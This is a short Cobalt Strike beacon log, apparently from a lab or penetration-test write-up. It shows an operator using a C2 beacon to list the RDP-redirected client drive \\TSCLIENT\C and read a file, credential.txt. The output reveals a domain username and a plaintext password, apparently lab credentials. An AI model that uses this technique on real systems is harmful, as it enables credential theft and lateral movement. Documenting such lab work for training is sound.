 [10/21 16:32:12] beacon> shell dir \\TSCLIENT\C
[10/21 16:32:12] [*] Tasked beacon to run: dir \\TSCLIENT\C
[10/21 16:32:13] [+] host called home, sent: 47 bytes
[10/21 16:32:13] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,119,948,288 可用字节
[10/21 16:32:24] beacon> shell type \\TSCLIENT\C\credential.txt
[10/21 16:32:24] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[10/21 16:32:25] [+] host called home, sent: 63 bytes
[10/21 16:32:25] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#